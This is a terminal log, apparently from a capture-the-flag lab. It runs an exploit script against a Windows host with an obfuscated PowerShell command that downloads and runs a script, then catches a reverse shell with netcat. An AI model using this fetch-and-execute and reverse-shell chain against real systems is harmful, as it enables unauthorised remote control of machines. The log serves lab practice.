 ┌──(kali㉿kali)-[10.21.112.161]-[06:43:59 21/02/2025]-[~/thm/cyberlens]
└─$ python2 46540.py cyberlens.thm 61777 'powershell -EncodedCommand SQBFAFg
AKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZAB
vAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADIAMQAuADE
AMQAyAC4AMQA2ADEAOgA4ADAAMAAwAC8AcgBlAHYALgBwAHMAMQAnACkA'
┌──(kali㉿kali)-[10.21.112.161]-[07:09:06 22/02/2025]-[~/thm/cyberlens]
└─$
┌──(kali㉿kali)-[10.21.112.161]-[06:57:44 22/02/2025]-[~/thm/cyberlens]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.133.177 - - [22/Feb/2025 07:09:06] "GET /rev.ps1 HTTP/1.1" 200 -
┌──(kali㉿kali)-[10.21.112.161]-[06:42:53 21/02/2025]-[~/thm/cyberlens]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.112.161] from (UNKNOWN) [10.10.133.177] 49858
C:\Windows\system32>